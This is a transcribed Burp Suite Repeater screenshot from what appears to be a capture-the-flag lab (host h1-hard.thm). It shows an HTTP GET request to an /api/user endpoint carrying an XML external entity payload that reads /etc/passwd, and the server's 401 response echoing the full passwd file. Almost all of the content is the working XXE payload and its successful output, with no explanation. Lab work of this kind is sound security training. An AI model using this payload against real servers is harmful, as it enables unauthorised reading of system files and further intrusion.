 Burp Suite Professional v2021.8.3 - Temporary Project - timruff
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
4 × 5 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 GET /api/user/?xml HTTP/1.1
2 Host: h1-hard.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: token=1f7f97c3a7aa4a75194768b58ad8a71d
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Length: 126
12
13 <?xml version="1.0"?>
14 <!DOCTYPE root [<!ENTITY payload SYSTEM 'file:///etc/passwd'>]>
15 <root>
16 <id>
17 &payload;
</id>
18 </root>
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 401 Unauthorized
2 Date: Fri, 08 Oct 2021 09:48:18 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 1413
5 Connection: close
6 Content-Type: application/xml; charset=utf-8
7
8 <?xml version="1.0"?>
9 <data>
<error>
You do not have access to view user id:
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29 systemd-timesync:x:101:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
30 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
31 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
32 messagebus:x:104:105::/nonexistent:/usr/sbin/nologin
33 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
34 admin:x:1000:1000::/home/admin:/bin/rbash
35 </error>
</data>
36